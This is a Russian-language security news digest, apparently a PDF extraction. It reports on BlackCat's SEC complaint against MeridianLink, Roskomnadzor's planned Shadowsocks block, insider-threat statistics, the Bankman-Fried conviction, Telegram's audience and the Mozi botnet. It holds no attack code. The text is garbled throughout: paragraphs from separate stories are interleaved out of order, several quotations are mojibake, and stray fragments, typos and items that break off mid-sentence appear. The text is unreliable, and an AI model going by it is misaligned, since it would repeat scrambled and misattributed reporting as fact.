

Малварь стала самым популярным инструментом у хакеров - доля инцидентов с использованием вредоносного софта выросла с 71 до 83%. Основным каналом доставки по-прежнему остаются ФИШИНГОВЫЕ ПИСЬМЯ с фокусом на персонал компаний, они занимают 2/3 от других атак с применением вредоносов.

Вымогатели из группировки BlackCat (ALPHV) выводят шантаж на новый уровень: хакеры подали жалобу в Комиссию по ценным бумагам и биржам США (SEC), сообщив властям, что одна из их жертв не соблюдает правило четырех дней и не раскрыла информацию о кибератаке.

Как пишет издание «[Коммерсант](https://www.kommersant.ru/doc/6337671)», созданный в Китае для обхода цензуры протокол Shadowsocks чаще всего используют простые граждане для частных VPN и ИБ-специалисты. Так как он маскирует свой трафик под другие ресурсы, блокировка может нарушить работу многих легальных сервисов.

Хакеры заявили, что 7 ноября 2023 года они проникли в сеть разрабатывающей ПО компании MeridianLink и похитили данные, не зашифровав системы.

По словам представителей группировки, возможно, MeridianLink пыталась связаться с ними, но хакеры не получили сообщений от компании и не смогли договориться о выплате выкупа в обмен на непубликацию украденных данных.

Отсутствие реакции со стороны компании побудило злоумышленников оказать еще большее давление на жертву, и они направили жалобу в Комиссию по ценным бумагам и биржам США, уведомив власти о том, что MeridianLink не раскрыла информацию об инциденте, который затронул «данные клиентов и оперативную информацию».

Чтобы подкрепить свои заявления фактами, вымогатели опубликовали на своем сайте скриншот формы, которую они заполнили на сайте SEC. Они сообщили SEC, что MeridianLink подверглась «серьезной атаке», но не раскрыла информацию об этом инциденте, как того требует форма 8-K в соответствии с параграфом 1.05.

Также операторы BlackCat опубликовали на своем сайте и автоматический ответ, полученный от SEC, информирующий о том, что их заявление принято.

 $A$ 

https://tcr.sec.gov/TcrExternalWeb/faces/pages/intake.jspx A

- $\circ$  General trading practices or pricing issues
- $\circ$  Manipulation of a security
- $\bigcirc$  Insider trading

© Material misstatement or omission in a company's public filings or financial statements, or a failure to file

- $\circ$  Municipal securities transactions or public pension plans
- $\circ$  Specific market event or condition
- $\circ$  Bribery of, or improper payments to, foreign officials (Foreign Corrupt Practices Act Violations)
- $\bigcirc$  Initial coin offerings and cryptocurrencies
- Other

Please select the specific category that best describes your complaint.

Failure to file reports

#### \* Is this supplemental information to a previous complaint?

No

\* In your own words, describe the conduct or situation you are complaining about.

We want to bring to your attention a concerning issue regarding MeridianLink's compliance with the recently adopted cybersecurity incident disclosure rules.

It has come to our attention that MeridianLink, in light of a significant breach compromising customer data and operational information, has failed to file the requisite disclosure under Item 1.05 of Form 8-K within the stipulated four business days, as mandated by the new SEC rules.

#### КОЛИЧЕСТВО ИНСАЙДЕРСКИХ АТАК УВЕЛИЧИЛОСЬ **В 1,5 РАЗА**

С начала 2023 года инсайдерские атаки от рядовых пользователей увеличились в 1,5 РАЗА по сравнению с аналогичным периодом прошлого года.

Спрос на инсайдерскую информацию за первое полугодие 2023 года вырос на 25%.

Дело в том, что после многочисленных атак на американские организации SEC приняла новые правила, согласно которым компании, чьи акции торгуются на бирже, обязаны уведомлять власти о киберинцидентах, оказывающих существенное влияние на их работу (то есть могущих повлиять на инвестиционные решения). Такое уведомление в SEC компании должны подавать в течение четырех рабочих дней с момента обнаружения инцидента и признания его существенным. Однако стоит отметить, что новые правила вступают в силу только 15 декабря 2023 года.

у 70% компаний обнаруживаются критичные недостатки в процессе управления доступом. И в подавляющем большинстве случаев (<mark>83%</mark>) в рамках внутреннего тестирования на проникновение удается получить доступ к критичной информации с правами обычного пользователя.

В беседе со СМИ представители MeridianLink подтвердили факт атаки и сообщили, что после обнаружения инцидента компания незамедлительно приняла меры для локализации угрозы и привлекла к расследованию группу сторонних ИБ-экспертов.

Основными причинами успеха инсайдерских атак становятся отсутствие или недостаточность контроля за несанкционированными действиями (78%), отсутствие своевременного реагирования на инциденты ( $52\%$ ) и наличие избыточных прав доступа ( $59\%$ ).



Компания добавила, что в настоящее время продолжает расследование, которое должно показать, затронула ли атака личную информацию пользователей, и в случае необходимости уведомит об этом пострадавшие стороны.





#### АТАК НА РОССИЙСКИЕ КОМПАНИИ СТАЛО НА **16%** БОЛЬШЕ

По данным ГК «Солар», российские компании в последние месяцы столкнулись с новой волной точечных и продвинутых атак. Так, в третьем квартале рост числа подтвержденных инцидентов составил 16%, и суммарно за третий квартал эксперты зафиксировали 10 200 подтвержденных атак. Предпосылок для снижения этого тренда в ближайшее время исследователи не видят.



Количество подтвержденных ИБ-инцидентов

# РКН ЗАБЛОКИРУЕТ SHADOWSOCKS



По данным СМИ, Роскомнадзор (РКН) впервые включил протокол Shadowsocks в список VPN-сервисов, подпадающих под блокировку. Для блокировки этого протокола ведомство будет использовать технические средства противодействия угрозам (ТСПУ) на трансграничных соединениях.

Ранее в сети появилось письмо Минтранса, направленное в адрес 381 организации транспортной отрасли от 10 ноября 2023 года.

Из документа следует, что Роскомнадзор может блокировать 49 VPN-сервисов и протоколов через централизованное управление сетью общего пользования (с помощью ТСПУ, которые установлены на сетях операторов связи по закону «о суверенном рунете»). Для обеспечения работы информсистем, которые могут использовать VPN для защищенных соединений и удаленного доступа, организации должны предоставить информацию об используемых сервисах и протоколах до 15 ноября 2023 года.

В Роскомнадзоре отказались от комментариев относительно этого документа, а в Минтрансе не ответили на запрос журналистов.

Как сообщили изданию эксперты, чтобы избежать проблем с блокировками корпоративных сетей, использующих VPN, РКН запрашивает у разных отраслей информацию о том, какими сервисами они пользуются, а затем «создаются так называемые белые списки».







Как видно из таблицы выше, в список ведомства вошел не только протокол Shadowsocks, но даже сервис ItHelper российского разработчика «Софт Программ», предназначенный для ускорения работы устройств со встроенным VPN, подписка на который свободно продается в «М.Видео-Эльдорадо».

Массовые проблемы с работой VPN-сервисов в России [начались](https://xakep.ru/2022/05/30/vpn-problems/) еще 2022 года. Тогда Роскомнадзор [стал экспериментировать](https://xakep.ru/2022/06/02/vpn-blocked/) с блокиров-летом кой конкретных протоколов (отмечались проблемы с L2TP, IKEv2 и IPsec), а в августе текущего года пользователи стали [сообщать](https://xakep.ru/2023/08/08/openvpn-wireguard-block/) о проблемах в работе OpenVPN и WireGuard.

Как объяснил собеседник «Коммерсанта», сначала Роскомнадзор блокировал VPN по IP-адресам, однако они могут меняться, и приходится регулярно пополнять реестр. И если OpenVPN и WireGuard достаточно распространенные протоколы, которые часто используются для построения защищенных соединений компании, от Shadowsocks они отличаются тем, что не маскируют трафик при соединении, «поскольку исходно они не создавались для обхода цензуры и блокировок». Поэтому их, в отличие от Shadowsocks, проще заблокировать с использованием средств ТСПУ.

Другой источник издания уточнил, что блокировка Shadowsocks «через анализ трафика будет очень непростой из-за обфускации — высоки риски затронуть другие, вполне легальные сервисы».

Эксперты компании «Инфосистемы Джет» провели исследование, посвященное инсайдерским угрозам.

Самыми опасными инсайдерами становятся текущие работники, работники с привилегированными правами доступа, а также работники подрядчиков, имеющие доступ к корпоративным ресурсам.

![](_page_4_Figure_76.jpeg)

В даркнете и Telegram-каналах также есть постоянный спрос на покупку и продажу инсайдерской информации. Объявления такой направленности составляют около ТРЕТИ всех предложений на теневом рынке (это может быть покупка и продажа доступов к корпоративным сетям или поиск готовых сотрудничать со злоумышленниками работников компаний).

![](_page_5_Picture_0.jpeg)

# БЭНКМАН-ФРИД ПРИЗНАН ВИНОВНЫМ

![](_page_5_Picture_2.jpeg)

Федеральный суд с участием присяжных заседателей признал основателя и бывшего главу криптовалютной биржи FTX и фонда Alameda Research Сэма Бэнкмана-Фрида виновным по семи пунктам обвинения. Максимальный срок лишения свободы по этим обвинениям составляет 110 лет.

Напоминаем, что мы посвятили краху FTX и скандалу, связанному с ее банкротством, [большую статью](https://xakep.ru/2022/11/28/ftx-crash/).

Судебный процесс проходил в окружном суде США по Южному округу Нью-Йорка, расположенном на Манхэттене. В [обвинительном](https://storage.courtlistener.com/recap/gov.uscourts.nysd.590939/gov.uscourts.nysd.590939.202.0_2.pdf) заключении сказано, что Сэм Бэнкман-Фрид «присвоил и растратил средства клиентов FTX и использовал миллиарды долларов похищенных средств... для собственного обогащения; поддержания деятельности FTX; финансирования спекулятивных венчурных инвестиций; сделал более ста миллионов долларов взносов в избирательные кампании демократов и республиканцев с целью повлиять на криптовалютное регулирование; а также для оплаты операционных расходов Alameda». Также его обвинили в том, что он делал «ложные и мошеннические заявления и утверждения для инвесторов FTX и кредиторов Alameda».

В список из семи [обвинений](https://storage.courtlistener.com/recap/gov.uscourts.nysd.590939/gov.uscourts.nysd.590939.202.0_2.pdf) входят:

- мошенничество с использованием электронных средств связи;
- сговор с целью совершения мошенничества с использованием электрон-• ных средств связи против клиентов FTX;
- мошенничество с использованием электронных средств связи по отно-• шению к кредиторам Alameda Research;
- сговор с целью совершения мошенничества с использованием электрон-• ных средств связи в отношении кредиторов Alameda Research;
- сговор с целью совершения мошенничества с ценными бумагами инвесторов FTX;
- сговор с целью совершения мошенничества с ценными бумагами кли-• ентов FTX в связи с покупкой и продажей криптовалюты и свопов;
- сговор с целью отмывания денег.

*«Ýòî áûëà öåëàÿ ïèðàìèäà îáìàíà, ïîñòðîåííàÿ ïîäñóäèìûì íà ôóíäàìåíòå èç ëæè è ëîæíûõ îáåùàíèé, è âñå ýòî äëÿ òîãî, ÷òîáû ïîëó÷èòü äåíüãè, — ñêàçàë Ðîîñ. — Â èòîãå îíà ðóõíóëà, îñòàâèâ ïîñëå*  $c$ ебя тысячи жертв».

Пять обвинений, связанных с мошенничеством с использованием электронных средств связи и отмыванием денег, предусматривают максимальное наказание в виде двадцати лет лишения свободы за каждое, а оставшиеся два обвинения — в виде пяти лет лишения свободы за каждое.

*«Áèçíåñ ðåøåíèÿ, ïðèíÿòûå èç ëó÷øèõ ïîáóæäåíèé, íå ÿâëÿþòñÿ основанием для осуждения, — заявлял Коэн. — Плохое управление* 

Присяжные вынесли вердикт после примерно четырех часов обсуждения. Фактический приговор бывшему главе FTX будет вынесен и оглашен 28 марта 2024 года.

На этом процессе Сэм Бэнкман-Фрид, который так и не признал себя виновным, решил дать показания в свою защиту и попытался переложить вину за случившееся на других. Сообщается, что на вопросы обвинения он больше ста раз отвечал «я не уверен» или «я не помню», избегая прямых ответов.

Также он заявил, что допустил ошибки, управляя FTX (например, не сформировал команду по управлению рисками), но не похищал средства клиентов. Бэнкман-Фрид подчеркивал, что, по его собственному мнению, заимствования, которые Alameda делала у FTX, были разрешены, и он не осознавал, насколько велики долги, пока дело не дошло до краха обеих компаний.

#### АУДИТОРИЯ TELEGRAM В РОССИИ ВЫРОСЛА ДО 82,3 МИЛЛИОНА ЧЕЛОВЕК

Три экс-руководителя FTX и дочерней Alameda Research (Гэри Ван, Нишад Сингх и бывшая девушка Бэнкмана-Фрида Кэролайн Эллисон) признали свою вину и дали показания против бывшего руководителя. В своих показаниях они заявили, что Бэнкман-Фрид направлял их на совершение преступлений, в том числе помогал Alameda разграблять FTX, а также лгал кредиторам и инвесторам о настоящем положении дел в компаниях.

Главным бенефициаром происходящего стал Telegram: по итогам октября 2023 года охват этой платформы составил 82,3 МИЛЛИОНП человек, что на 15% больше, чем в октябре 2022 года, и на <mark>62%</mark> больше, чем в октябре 2021 года. Отмечается, что при этом рост других российских соцсетей («Вконтакте» и «Одноклассников») заметно замедлился.

В ноябре были представлены заключительные аргументы сторон, и судебный процесс, длившийся около месяца, подошел к концу.

В суде прокурор США Николас Роос заявлял, что нет никаких серьезных сомнений в том, что 10 миллиардов долларов средств, принадлежащих клиентам FTX, пропали, и что теперь присяжные должны решить, знал ли Бэнкман-Фрид о том, что его действия были неправомерными.

Mozi — известный DDoS-ботнет, появившийся еще в [2019](https://xakep.ru/2019/12/27/mozi/) году и нацеленный в первую очередь на IoT-устройства, такие как маршрутизаторы, DVR и другие гаджеты, подключенные к интернету. Эта малварь использовала известные уязвимости и слабые пароли для компрометации устройств и включения их в свою P2P-сеть, где они взаимодействовали с помощью протокола BitTorrent DHT.

*«*

*»*

Защитник экс-главы FTX Марк Коэн настаивал на том, что Бэнкман-Фрид допускал ошибки, но не совершал преступлений:

![](_page_5_Picture_25.jpeg)

#### *»* рисками — это не преступление. Плохие бизнес решения — не прес*òóïëåíèå».*

Сторона обвинения сравнивала эту аргументацию с тем, «как если бы кто-то ограбил ювелирный магазин и оправдывал свои действия тем, что там не было охранника». «Обвиняемый знал, что поступает неправильно, и именно поэтому не стал нанимать специалистов по управлению рисками», — настаивал прокурор Даниэль Сассун.

*« » «Óíè÷òîæåíèå îäíîãî èç ñàìûõ ìîùíûõ IoT-áîòíåòîâ ïðåäñòàâëÿåò ñîáîé èíòåðåñíûé ñ òî÷êè çðåíèÿ êèáåðêðèìèíàëèñòèêè ñëó÷àé,* дающий нам интригующую техническую информацию о том, как создаются, работают и ликвидируются подобные ботнеты», — пишут аналитики ESET.

Доля флуда TCP SYN значительно выросла, достигнув <mark>60%</mark>. На втором месте (<mark>20%</mark>) расположился флуд TCP ACK, а UDP-флуд занимает третье место с . 13%

